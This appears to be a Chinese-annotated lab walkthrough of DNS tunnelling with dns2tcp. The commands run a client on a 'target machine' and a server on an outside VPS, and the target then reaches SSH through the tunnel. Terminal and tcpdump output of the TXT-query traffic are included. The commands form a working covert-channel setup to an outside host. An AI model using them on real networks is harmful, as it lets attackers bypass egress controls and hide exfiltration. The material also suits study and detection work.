 [root@localhost ~]# dns2tcpc -r ssh -z dns2tcp.jxclsthub.xyz -l 8888
No DNS given, using 192.168.241.2 (first entry found in resolv.conf)
Listening on port : 8888
目标机执行的dns2tcpc客户端
RX packets 55390  bytes 7127631 (7.1 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 58388  bytes 9773250 (9.7 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 501  bytes 47321 (47.3 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 501  bytes 47321 (47.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@vultr:~# dns2tcpd -F -f /etc/dns2tcpd.conf
Starting Server v0.5.2...
Creating session id: 0xa40a address = 61.50.246.85 (compression NOT wanted)
Bind client id: 0xa40a address = 61.50.246.69 to resource ssh
VPS执行的dns2tcpd服务端
[3] 0:dns2tcpd* "vultr.guest" 09:15 29-Oct-20
[root@localhost ~]# ssh -p 8888 root@127.0.0.1 [7/7]
root@127.0.0.1's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu 29 Oct 2020 09:13:13 AM UTC
System load:  0.16 Processes: 161
Usage of /:   19.8% of 23.41GB Users logged in: 1
Memory usage: 46% IPv4 address for ens3: 149.28.29.214
Swap usage:   0%
* Introducing self-healing high availability clustering for MicroK8s!
Super simple, hardened and opinionated Kubernetes for production.
https://microk8s.io/high-availability
目标机使用ssh连接本地8888通过dns隧道到vps的22
(75)
17:15:10.646234 IP 192.168.241.130.48179 > 192.168.241.2.53: 64552+ TXT? CqQBYAF4BA.dns2tcp.j
xclsthub.xyz. (50)
17:15:11.242890 IP 192.168.241.2.53 > 192.168.241.130.48179: 64552 1/0/0 TXT "ACqQAAAF4EA" ""
(75)
17:15:11.243062 IP 192.168.241.130.48179 > 192.168.241.2.53: 46445+ TXT? CqQBYQF5BA.dns2tcp.j
xclsthub.xyz. (50)
17:15:11.846833 IP 192.168.241.2.53 > 192.168.241.130.48179: 46445 1/0/0 TXT "ACqQAAAF5EA" ""
(75)
17:15:11.847033 IP 192.168.241.130.48179 > 192.168.241.2.53: 56142+ TXT? CqQBYgF6BA.dns2tcp.j
xclsthub.xyz. (50)
17:15:12.447811 IP 192.168.241.2.53 > 192.168.241.130.48179: 56142 1/0/0 TXT "ACqQAAAF6EA" ""
(75)
17:15:12.448148 IP 192.168.241.130.48179 > 192.168.241.2.53: 44925+ TXT? CqQBYwF7BA.dns2tcp.j
xclsthub.xyz. (50)
17:15:13.131407 IP 192.168.241.2.53 > 192.168.241.130.48179: 44925 1/0/0 TXT "ACqQAAAF7EA" ""
(75)
17:15:13.131694 IP 192.168.241.130.48179 > 192.168.241.2.53: 29013+ TXT? CqQBZAF8BA.dns2tcp.j
xclsthub.xyz. (50)
目标机tcpdump监听的53端口请求
[0] 0:root@localhost:~* "localhost" 17:15 29-Oct-20